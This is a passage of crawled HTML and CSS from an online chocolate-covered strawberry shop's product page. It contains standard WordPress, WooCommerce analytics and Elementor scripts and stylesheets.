9%22%2C%22borderTop%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%22rgb%2886%2C%2086%2C%2086%29%20none%200px%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgb%28237%2C%20237%2C%20237%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22border%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTop%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRight%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottom%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeft%22%3A%220px%20none%20rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRadius%22%3A%220px%22%2C%22borderWidth%22%3A%220px%22%2C%22borderColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderBottomColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28206%2C%20222%2C%20211%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.4px%22%2C%22lineHeight%22%3A%2221.599998px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%2886%2C%2086%2C%2086%29%22%2C%22padding%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22fontFamily%22%3A%22Montserrat%2C%20sans-serif%22%2C%22fontSize%22%3A%2214.4px%22%2C%22lineHeight%22%3A%2221.599998px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fberryccino.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":1230,"name":"SWEET DREAMS RED","categories":[{"name":"21ST BIRTHDAY"},{"name":"ANNIVERSARY"},{"name":"BIRTHDAY"},{"name":"CONGRATULATIONS"},{"name":"LOVE"}],"prices":{"price":22000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#1230"}}},"products":[{"id":1443,"name":"GATE OF THE HEART PINK","categories":[{"name":"21ST BIRTHDAY"},{"name":"ANNIVERSARY"},{"name":"BIRTHDAY"},{"name":"CONGRATULATIONS"},{"name":"LOVE"}],"prices":{"price":24000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#1443"}}},{"id":2623,"name":"MOM BOX PINK","categories":[{"name":"ANNIVERSARY"},{"name":"BIRTHDAY"},{"name":"GET WELL"},{"name":"LOVE"},{"name":"MOTHER'S DAY"}],"prices":{"price":26000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#2623"}}},{"id":1216,"name":"SWEET DREAMS","categories":[{"name":"ANNIVERSARY"},{"name":"BIRTHDAY"},{"name":"LOVE"},{"name":"RECTANGLE BOXES"},{"name":"WEDDING"}],"prices":{"price":22000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#1216"}}},{"id":1340,"name":"I LOVE YOU","categories":[{"name":"ANNIVERSARY"},{"name":"BIRTHDAY"},{"name":"CONGRATULATIONS"},{"name":"LOVE"},{"name":"POP UP Photo"}],"prices":{"price":23000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#1340"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","nonce":"b2d671d009","urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/berryccino.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/berryccino.com\/cart\/","checkout_page_url":"https:\/\/berryccino.com\/checkout\/","fragments_nonce":"fec2adffa9"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berryccino.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berryccino.com/wp-includes/js/wp-emoji-loader.min.js
</script>


		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://berryccino.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175302848,"store_id":"d702a32f-3b15-4b3f-9d57-6f9031f77714","ui":null,"url":"https://berryccino.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-04:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":1230,"pn":"SWEET DREAMS RED","pc":"21ST BIRTHDAY/ANNIVERSARY/BIRTHDAY/CONGRATULATIONS/HEART SHAPED BOXES/LOVE/Most popular/RECTANGLE BOXES/WEDDING","pp":"220","pt":"variable"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Store \u0026#8211; Chocolate Strawberries","OCCASIONS","BIRTHDAY","SWEET DREAMS RED"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3756.css?ver=1768631884
body_size: 1543
content:
.elementor-3756 .elementor-element.elementor-element-7817b484:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-7817b484{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-7817b484 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-d2262ad > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-3b893688{text-align:start;}.elementor-3756 .elementor-element.elementor-element-3b893688 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-1px/2);}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0{--e-icon-list-icon-size:13px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-3756 .elementor-element.elementor-element-1d5bf0a0 .elementor-icon-list-text{transition:color 0.3s;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-3756 .elementor-element.elementor-element-5337c64 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-b2994f7 img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon svg{fill:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover{background-color:var( --e-global-color-text );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover i{color:var( --e-global-color-a1c0829 );}.elementor-3756 .elementor-element.elementor-element-45e2fbc0 .elementor-social-icon:hover svg{fill:var( --e-global-color-a1c0829 );}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-551848e7 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-74c13f87{text-align:end;}.elementor-3756 .elementor-element.elementor-element-74c13f87 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item{padding-left:5px;padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 5px + 20px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 40px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 60px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 5px + 80px );padding-right:5px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:10px;}body.rtl .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:10px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-dc1b7f4 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-dc1b7f4 .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-dc1b7f4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-408b296:not(.elementor-motion-effects-element-type-background), .elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3756 .elementor-element.elementor-element-408b296{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-408b296 > .elementor-container{text-align:center;}.elementor-bc-flex-widget .elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3756 .elementor-element.elementor-element-21641d6 > .elementor-element-populated{text-align:center;}.elementor-3756 .elementor-element.elementor-element-1037607{text-align:end;}.elementor-3756 .elementor-element.elementor-element-1037607 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-menu-item, .elementor-3756 .elementor-element.elementor-element-486bb6f .menu-item a.hfe-sub-menu-item{padding-top:10px;padding-bottom:10px;}body:not(.rtl) .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:15px;}body.rtl .elementor-3756 .elementor-element.elementor-element-486bb6f .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f ul.sub-menu{width:220px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3756 .elementor-element.elementor-element-486bb6f .sub-menu li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3756 .elementor-element.elementor-element-486bb6f nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 25px 120px 25px;}.elementor-3756 .elementor-element.elementor-element-ebf2bc0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3756 .elementor-element.elementor-element-0a8485d img{height:150px;object-fit:contain;object-position:center center;}.elementor-3756 .elementor-element.elementor-element-0ecc113{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-widget-container{text-align:center;}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon i{color:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon svg{fill:var( --e-global-color-0afcc90 );}.elementor-3756 .elementor-element.elementor-element-0ecc113 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-3756 